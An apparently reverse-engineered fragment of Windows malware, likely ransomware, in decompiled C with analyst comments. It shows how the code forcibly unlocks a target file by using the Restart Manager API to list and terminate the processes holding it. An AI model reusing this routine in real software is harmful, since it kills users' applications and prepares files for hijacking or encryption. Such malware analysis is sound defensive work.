 bVar1 = true;
SetFileAttributesW(file_name,0x80);
while (hFile = CreateFileW(file_name,0xc0000000,1,(LPSECURITY_ATTRIBUTES)0x0,3,0x80,(HANDLE)0x0),
hFile == (HANDLE)0xffffffff) {
if (!bVar1) goto LAB_00404610;
memset((int)&session_key,0,0x42);
/* Starts a new Restart Manager session */
SessionStatusList = RmStartSession(&dwSessionHandle,0,&session_key);
if (SessionStatusList != 0) goto LAB_00404610;
/* kills file ownership.Determine which applications and services must be shut
down and restarted */
SessionStatusList = RmRegisterResources(dwSessionHandle,1,&file_name,0,0,0,0);
if (SessionStatusList == 0) {
pnProcInfo = 10;
/* Gets a list of all applications and services that are currently using
resources that have been registered with the Restart Manager session. */
SessionStatusList =
RmGetList(dwSessionHandle,&pnProcInfoNeeded,&pnProcInfo,&dwProcessId,&lpdwRebootReasons);
if (SessionStatusList == 0) {
var6 = 0;
while ((uint)var6 < pnProcInfo) {
if (((aiStack6104[var6 * 0xa7] != 4) && (aiStack6104[var6 * 0xa7] != 1000)) &&
((DVar2 = GetCurrentProcessId(), DVar2 != (&dwProcessId)[var6 * 0xa7] &&
(hFile = OpenProcess(0x100001,0,(&dwProcessId)[var6 * 0xa7]),
hFile != (HANDLE)0xffffffff)))) {
/* kill the process if! explorer.exe */
TerminateProcess(hFile,0);
WaitForSingleObject(hFile,5000);
CloseHandle(hFile);
}
var6 = var6 + 1;
}
}
}
RmEndSession(dwSessionHandle);
bVar1 = false;
}